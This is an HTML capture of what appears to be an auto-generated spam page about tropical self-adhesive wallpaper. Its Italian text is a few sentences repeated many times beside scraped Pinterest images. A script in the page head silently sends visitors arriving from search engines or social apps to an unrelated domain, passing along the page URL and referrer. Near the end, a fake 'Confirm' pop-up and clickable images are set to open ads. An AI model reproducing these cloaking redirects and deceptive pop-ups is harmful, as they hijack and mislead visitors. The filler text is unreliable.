

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenden56wallz.pages.dev/carta-adesiva-tropicale
body_size: 5568
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Carta Adesiva Tropicale
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media  screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}}
</style>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "Lester"
  },
  "headline": "Carta Adesiva Tropicale",
  "datePublished": "2021-09-27",
  "image": "https://i.pinimg.com/originals/d3/a1/32/d3a1323b9574c3e7bdc6dc2bc5859ac1.png",
  "publisher": {
    "@type": "Organization",
    "name": "brenden56wallz",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=carta+adesiva+tropicale",
      "width": 512,
      "height": 512
    }
  }
}
</script>
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preload" href="https://i.pinimg.com/236x/3d/c5/a1/3dc5a1978b88e8649fb32450ab3a1de3.png" as="image" media="(max-width: 420px)">
<link rel="preload" href="https://i.pinimg.com/originals/3d/c5/a1/3dc5a1978b88e8649fb32450ab3a1de3.png" as="image" media="(min-width: 420.1px)" >
    <script>
var ars = 'https://midwestcanonlaw.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            Carta Adesiva Tropicale
            </a>
        </h1>
        <p>
                            Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website.
                    </p>
        <center>
            <input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query">
            <div class="d-block p-4">
	<center>
		<!--ads/responsive.txt-->
	</center>
</div>        </center>
    </header>
    <main>
        <article>
    <p><strong>Carta Adesiva Tropicale</strong>. Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza. Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
            <figure>
        <img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/3d/c5/a1/3dc5a1978b88e8649fb32450ab3a1de3.png" src="[data-uri]" alt="Pin On Carta Adesiva" width="640" height="360" />
        <figcaption>Pin On Carta Adesiva from www.pinterest.com</figcaption>
    </figure>
        <p>
        Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva. Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.
    </p>
    <h3>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</h3>
    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza. Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza. Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
</article>

<section>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Da Parati Piante Tropicali Carta Da Parati Adesiva Carta Etsy Carta Da Parati Carta Adesiva Adesivi" data-src="https://i.pinimg.com/236x/44/e8/49/44e849331afa307a5c7236a7abdc300a.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: no.pinterest.com</small>
                    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin On Fai Da Te" data-src="https://i.pinimg.com/236x/a1/6c/5c/a16c5ce1651480ad96b3545837e81f13.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: in.pinterest.com</small>
                    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Adhesive Wallpaper Tropical Palms Carta Da Parati Adesiva Palme Tropicali Wall Stickers Home Decor Ceramic Decor" data-src="https://i.pinimg.com/236x/82/0d/03/820d038a8a454ba493663dd4acb650a7.png" src="[data-uri]" width="640" height="360" />
        <small>Source: in.pinterest.com</small>
                    <p>Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Removable Wallpaper Self Adhesive Wallpaper Tropical Gold Etsy Carta Da Parati Parete Carta Da Parati Rimovibile" data-src="https://i.pinimg.com/236x/95/a9/ed/95a9ed632bfb568115a91d0c6bea818b.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pellicola Autoadesiva Fiori Tropicali Carta Da Parati Tropicale Parete Paraschizzi" data-src="https://i.pinimg.com/236x/2f/59/af/2f59af0ec1125fbe4181ec767d386ce5.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Tropical Emotions Mural Wallpaper M Feelings M Mural Tropical Wallpaper Tropical Wall Decor Tropical Home Decor Unique Wall Decor" data-src="https://i.pinimg.com/474x/47/8a/2a/478a2afc40fb445e24d5951567b7bdcb.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: fi.pinterest.com</small>
                    <p>Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Carta Wild Leaves Carta Da Parati Carta Da Parati Natura Decorazioni Adesive" data-src="https://i.pinimg.com/474x/23/dd/17/23dd179770876a62f82353ef26bc77d8.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Adhesive Wallpaper Tropical Blue Carta Da Parati Adesiva Tropical Blue Arte Abstracto De Pared Arte De Pared Decoracion De Unas" data-src="https://i.pinimg.com/236x/4a/52/95/4a529507bf1523694b5db19005bcd6dc.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: ro.pinterest.com</small>
                    <p>Carta da parati autoadesiva con stampe tropicali decorazione murale adesiva.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Su Arch Wallpaper Architectural References" data-src="https://i.pinimg.com/236x/13/4e/47/134e479bbb9eb7b5bed90198e413e3ca--self-adhesive-wallpaper-vinyl-wallpaper.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Carta da parati adesiva stampata in HD applicazione senza luso di colle Carta da parati tropical è il rivestimento murale di LIZEA che permette con facilità di ricoprire le pareti di una stanza.</p>
    </aside>
</section>
<section>
    <article>
        <p>
                                
                            <a href="/pittura-a-rullo-decorativo.html"><i>&larr; pittura a rullo decorativo</i></a>
                                                                    
                                        <a href="/pellicole-adesive-legno.html"><i>pellicole adesive legno &rarr;</i></a>
                                        </p>
    </article>
</section>
        <center>
            <div class="d-block p-4">
	<center>
		<!--ads/300-B.txt-->
	</center>
</div>        </center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
    <div class="popbox hide" id="popbox">
        <div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/>
        <div class="pop-content">
            <div class="popcontent" align="center">
                <img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]"  width="640" height="320" class="lazyload" alt="" />
                <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button>
                <br/>
            </div>
            <button class='g_url popbox-close-button'>&times;</button>
        </div>
    </div>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->    <script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script>
    <script type="text/javascript">
        var current     = window.location.href;
        var g_confirm   = current.includes('c=1');
        var go_ads      = '#EDIT-WITH-YOUR-ADS';

        $(document).ready(function()
        {
            if(go_ads.includes('//'))
            {
                if(!g_confirm)
                {
                    $(window).scroll(function (event) {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 200) {
                            $('#popbox').removeClass('hide');
                        }
                        console.log('scroll..');                    
                    });
                }

                $(document).on('click','.g_url',function(e)
                {
                    e.preventDefault();

                    var g_target=current.includes("?")?current+"&c=1":current+"?c=1";

                    window.open(go_ads,"_blank");
                    window.location.href=g_target;
                });

                $(document).on('click','.ads-img',function(e)
                {
                    e.preventDefault();
                    window.open(go_ads, '_blank');
                });
            }

            $("[id*='google-cache']").remove();        

            $(document).on('submit','#search-box',function(e){
                e.preventDefault();
                var query = $('input[name="q"]').val();
                query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' ');
                var target = 'site:'+location.host+' '+query;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.open(uri, '_blank');
            });
        });
    </script>
</body>

</html>
